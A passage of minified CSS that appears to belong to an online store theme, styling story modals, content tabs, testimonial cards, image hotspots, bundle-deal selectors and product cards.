.9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading 